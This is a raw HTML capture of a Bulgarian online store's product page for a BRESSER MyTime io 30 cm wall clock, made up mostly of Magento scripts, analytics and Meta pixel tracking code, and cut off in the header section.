

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mashinimag.com/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal.html
body_size: 23907
content:
 <!doctype html><html lang="bg"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script> var BASE_URL = 'https\u003A\u002F\u002Fmashinimag.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fmashinimag.com\u002Fstatic\u002Fversion1767000491\u002Ffrontend\u002FMashinimag\u002Fwebstore\u002Fbg_BG' };</script> <meta charset="utf-8"/>
<meta name="title" content="BRESSER MyTime io стенен часовник за стена 30 см бял"/>
<meta name="description" content="Стилен 30 см стенен часовник Лесно видими стрелки Рамка от неръждаема стомана Без досадно тик-так Вътрешна и външна температура Относителна влажност на въздуха"/>
<meta name="keywords" content="BRESSER MyTime io стенен часовник за стена 30 см бял"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>BRESSER MyTime io стенен часовник за стена 30 см бял</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Lof_LayeredNavigation/css/style-layer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/WaPoNe_Stickers/css/wapone-stickers.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Prince_Buynow/css/buynow.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/css/print.min.css" />
<script  type="text/javascript"  src="https://mashinimag.com/static/version1767000491/_cache/merged/d25e91fccbcfadd2fdb292db16adae79.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://mashinimag.com/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal.html" />
<link  rel="icon" type="image/x-icon" href="https://mashinimag.com/media/favicon/stores/1/Untitled-1.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mashinimag.com/media/favicon/stores/1/Untitled-1.ico" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mashinimag.com/pub/media/styles.css" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4KEQRBFNQH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4KEQRBFNQH', { 'anonymize_ip': true });
</script>    <script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://mashinimag.com/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.3.4","fbPixelId":"2802964706597117","source":"magento_opensource","pluginVersion":"1.3.4","track":"track","event":"CustomizeProduct","payload":{"currency":"bgn"}}        }
    }
}</script>  <!-- Added the new component below to track server events --><script>
        window.addToCartData =
            {"url":"https:\/\/mashinimag.com\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.3.4","fbPixelId":"2802964706597117","source":"magento_opensource","pluginVersion":"1.3.4","track":"track","event":"AddToCart"}</script><script>
        require([
            'jquery',
            'Meta_Conversion/js/metaPixelTracker'
        ], function ($, metaPixelTracker) {

            const product_info_url = 'https://mashinimag.com/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                let simpleProductId;
                
                const productId = data.productIds[data.productIds.length - 1];
                if (!data.response.backUrl) {
                    
                    const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
                    if (swatchData && swatchData.getProductId()) {
                        simpleProductId = swatchData.getProductId();
                    } else {
                        
                        const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                            .data('mage-SwatchRenderer');
                        if (categorySwatchData && categorySwatchData.getProductId()) {
                            simpleProductId = categorySwatchData.getProductId();
                        } else {
                            
                            const configurableProduct = data.form.data().mageConfigurable;
                            if (configurableProduct) {
                                simpleProductId = configurableProduct.simpleProduct;
                            }
                        }
                    }
                    
                    const product_sku = data.sku;
                    
                    if (!simpleProductId) {
                        simpleProductId = productId;
                    }
                    const form_key = jQuery("[name='form_key']").val();
                    $.ajax({
                        url: product_info_url,
                        data: {
                            product_sku: product_sku,
                            product_id: simpleProductId,
                            form_key: form_key
                        },
                        type: 'get',
                        dataType: 'json',
                        success: function (res) {
                            const addToCartConfigPixel = {
                                "url": window.addToCartData.url,
                                "payload": {
                                    "eventName": window.addToCartData.eventName,
                                    "productId": res.productId
                                },
                                "browserEventData": {
                                    'fbAgentVersion': window.addToCartData.fbAgentVersion,
                                    'fbPixelId': window.addToCartData.fbPixelId,
                                    'source': window.addToCartData.source,
                                    'pluginVersion': window.addToCartData.pluginVersion,
                                    'track': window.addToCartData.track,
                                    'event': window.addToCartData.event,
                                    'payload': {
                                        "content_name": res.name,
                                        "content_ids": [res.id],
                                        "value": res.value,
                                        "currency": res.currency,
                                        "content_type": res.content_type,
                                        "contents": [{
                                            "id": res.id,
                                            "quantity": 1
                                        }]
                                    }
                                }
                            };
                            metaPixelTracker(addToCartConfigPixel);
                        }
                    });
                }
            });
        });</script>   <!-- Meta Business Extension for Magento 2 --><script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "2802964706597117",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://mashinimag.com/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.3.4"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://mashinimag.com/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.3.4","fbPixelId":"2802964706597117","source":"magento_opensource","pluginVersion":"1.3.4","track":"track","event":"PageView","payload":[]}        }
    }
}</script><!-- End Meta Pixel Code --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>  <meta property="og:type" content="product" /><meta property="og:title" content="BRESSER&#x20;MyTime&#x20;io&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0435;&#x043D;&#x20;&#x0447;&#x0430;&#x0441;&#x043E;&#x0432;&#x043D;&#x0438;&#x043A;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0430;&#x20;30&#x20;&#x0441;&#x043C;&#x20;&#x0431;&#x044F;&#x043B;" /><meta property="og:image" content="https://mashinimag.com/media/catalog/product/cache/7cd17f5af147b2f4aa675fa86d3b7810/2/9/29fb08425bcd239c7b71a52a37b0d431_8020210gye000_m_1.jpg" /><meta property="og:description" content="5&#x20;&#x0433;&#x043E;&#x0434;&#x0438;&#x043D;&#x0438;&#x20;&#x0433;&#x0430;&#x0440;&#x0430;&#x043D;&#x0446;&#x0438;&#x044F;&#x21;&#x0D;&#x0A;&#x0421;&#x0442;&#x0438;&#x043B;&#x0435;&#x043D;&#x20;30&#x20;&#x0441;&#x043C;&#x20;&#x0441;&#x0442;&#x0435;&#x043D;&#x0435;&#x043D;&#x20;&#x0447;&#x0430;&#x0441;&#x043E;&#x0432;&#x043D;&#x0438;&#x043A;&#x041B;&#x0435;&#x0441;&#x043D;&#x043E;&#x20;&#x0432;&#x0438;&#x0434;&#x0438;&#x043C;&#x0438;&#x20;&#x0441;&#x0442;&#x0440;&#x0435;&#x043B;&#x043A;&#x0438;&#x0420;&#x0430;&#x043C;&#x043A;&#x0430;&#x20;&#x043E;&#x0442;&#x20;&#x043D;&#x0435;&#x0440;&#x044A;&#x0436;&#x0434;&#x0430;&#x0435;&#x043C;&#x0430;&#x20;&#x0441;&#x0442;&#x043E;&#x043C;&#x0430;&#x043D;&#x0430;&#x0411;&#x0435;&#x0437;&#x20;&#x0434;&#x043E;&#x0441;&#x0430;&#x0434;&#x043D;&#x043E;&#x20;&#x0442;&#x0438;&#x043A;-&#x0442;&#x0430;&#x043A;&#x0412;&#x044A;&#x0442;&#x0440;&#x0435;&#x0448;&#x043D;&#x0430;&#x20;&#x0438;&#x20;&#x0432;&#x044A;&#x043D;&#x0448;&#x043D;&#x0430;&#x20;&#x0442;&#x0435;&#x043C;&#x043F;&#x0435;&#x0440;&#x0430;&#x0442;&#x0443;&#x0440;&#x0430;&#x041E;&#x0442;&#x043D;&#x043E;&#x0441;&#x0438;&#x0442;&#x0435;&#x043B;&#x043D;&#x0430;&#x20;&#x0432;&#x043B;&#x0430;&#x0436;&#x043D;&#x043E;&#x0441;&#x0442;&#x20;&#x043D;&#x0430;&#x20;&#x0432;&#x044A;&#x0437;&#x0434;&#x0443;&#x0445;&#x0430;&#x20;&#x0432;&#x20;&#x25;&#x041F;&#x0440;&#x043E;&#x0433;&#x043D;&#x043E;&#x0437;&#x0430;&#x20;&#x0437;&#x0430;&#x20;&#x0432;&#x0440;&#x0435;&#x043C;&#x0435;&#x0442;&#x043E;&#x20;&#x28;&#x0442;&#x0435;&#x043D;&#x0434;&#x0435;&#x043D;&#x0446;&#x0438;&#x044F;&#x0442;&#x0430;&#x20;&#x0437;&#x0430;&#x20;&#x0441;&#x043B;&#x0435;&#x0434;&#x0432;&#x0430;&#x0449;&#x0438;&#x0442;&#x0435;&#x20;12&#x20;&#x0447;&#x0430;&#x0441;&#x0430;&#x29;" /><meta property="og:url" content="https://mashinimag.com/bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal.html" /> <meta property="product:price:amount" content="74"/> <meta property="product:price:currency" content="BGN"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="mflazyzoad-no-js catalog-product-view product-bresser-mytime-io-stenen-chasovnik-za-stena-30-sm-bjal page-layout-1column">      <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2802964706597117&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.3.4"></noscript>         <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mashinimag.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript изглежда да бъде прекратен във вашия браузър.</strong> <span> За най-добър опит на нашия сайт не забравяйте да включите Javascript във вашия браузър.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>Ние използваме бисквитки за да направим вашето изживяване в сайта ни по-добро.</strong> <span>За да се съобразим с новата директива за електронните комуникации, ние трябва да поискаме вашето съгласие да използваме бисквитките.</span> <a href="https://mashinimag.com/privacy-policy-cookie-restriction-mode/">Научете повече</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Разрешаване на бисквитки</span></button></div></div></div><script type="text&#x2F;javascript">var elemXZ1vo7tv = document.querySelector('div#notice-cookie-block');
if (elemXZ1vo7tv) {
elemXZ1vo7tv.style.display = 'none';
}</script> <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fmashinimag.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script> <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmashinimag.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmashinimag.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>   <style> .mflazyzoad-no-js [data-original], .mflazyzoad-no-js [data-originalset] { display: none!important; }</style> <script data-rocketjavascript="false">
    (function(){
                    document.body.className = document.body.className.replace('mflazyzoad-no-js', '');
         var jsSrc = 'https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/Magefan_LazyLoad/js/lazyload.min.js';
        function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement("script")).type="text/javascript",a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName("script")[0]).parentNode.insertBefore(a,r)}
        loadScript(jsSrc, function(){
            var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"};
            if (document.readyState !== 'loading') {
                var myLazyLoad = new LazyLoad(lazyLoadConfig);
                setTimeout(function(){
                    new LazyLoad(lazyLoadConfig);
                }, 2000);
            } else {
                document.addEventListener("DOMContentLoaded", function() {
                    var myLazyLoad = new LazyLoad(lazyLoadConfig);
                    setTimeout(function(){
                        new LazyLoad(lazyLoadConfig);
                    }, 2000);
                });
            }
            return true;
        });
    })();</script><script>
    document.addEventListener("DOMContentLoaded", function() {
        function replacePixelImage(img) {
            if (!img.classList.contains('loaded')) {
                var src = img.getAttribute('data-original');
                if (src) {
                    img.setAttribute('src', src);
                    img.classList.add('loaded')
                }
                var srcset = img.getAttribute('data-originalset');
                if (srcset) {
                    img.setAttribute('srcset', srcset);
                    img.classList.add('loaded')
                }
            }
        }

        /* Fix for product tabs */
        var l = 'loaded';
        var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a');
        if(productInfoDetailedImg){
            productInfoDetailedImg.addEventListener('click', function () {
                document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){
                    replacePixelImage(el);
                });
            });
        }

        var navSectionsNavigation = document.querySelector('.nav-sections .navigation');
        if(navSectionsNavigation) {
            navSectionsNavigation.addEventListener("click", handlerMouseEvent, false);
            navSectionsNavigation.addEventListener("mouseenter", handlerMouseEvent, false);
        }
        function handlerMouseEvent(e) {
            e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) {
                replacePixelImage(el);
            });
        }


        /* Fix for sliders */
        var intr = setInterval(function(){
            var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel');
            if (!sliders.length) clearInterval(intr);
            sliders.forEach(function(el) {
                var imgs = el.querySelectorAll('img,source');
                var c = 0;
                imgs.forEach(function(el){
                    if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1)
                        || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1)
                    ) {
                        c++;
                    }
                });
                if (c && imgs.length != c) {
                    imgs.forEach(function(el){
                        var src = el.getAttribute('data-original');
                        if (src) {
                            el.setAttribute('src', src);
                        }

                        var srcset = el.getAttribute('data-originalset');
                        if (srcset) {
                            el.setAttribute('srcset', srcset);
                            el.classList.add(l)
                        }
                    });
                }

                /* Fix for page builder bg in the slider */
                var mflazyBI = el.querySelectorAll('div.mflazy-background-image');
                var BI = el.querySelectorAll('div.background-image');

                if (mflazyBI.length && BI.length) {
                    mflazyBI.forEach(function(el) {
                        el.className = el.className.replace(/mflazy-background-image/g, 'background-image');
                    });
                }

            });
        }, 2000);
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Прескачане към съдържанието</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span data-bind="text: new String('Добре дошъл, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind='html:"Добре дошли в Машинимаг!"'></span>  <!-- /ko --></li> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>  <li class="link authorization-link" data-label="или"><a href="https://mashinimag.com/customer/account/login/referer/aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA%2C%2C/" >Вход</a></li><li><a href="https://mashinimag.com/customer/account/create/" id="idzQCu2Co3" >Регистрация</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Превключване Nav</span></span> <a class="logo" href="https://mashinimag.com/" title="" aria-label="store logo"><img src="https://mashinimag.com/static/version1767000491/frontend/Mashinimag/webstore/bg_BG/images/2AB0A215C3A22EF66A5C081F383139FC.svg" title="" alt="" width="170"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://mashinimag.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Моята количка</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/mashinimag.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mashinimag.com\/checkout\/","updateItemQtyUrl":"https:\/\/mashinimag.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mashinimag.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mashinimag.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mashinimag.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9tYXNoaW5pbWFnLmNvbS9icmVzc2VyLW15dGltZS1pby1zdGVuZW4tY2hhc292bmlrLXphLXN0ZW5hLTMwLXNtLWJqYWwuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mashinimag.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767212860}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmashinimag.com\u002Fstatic\u002Fversion1767000491\u002Ffrontend\u002FMashinimag\u002Fwebstore\u002Fbg_BG\u002Fimages\u002Floader\u002D1.gif"
        }
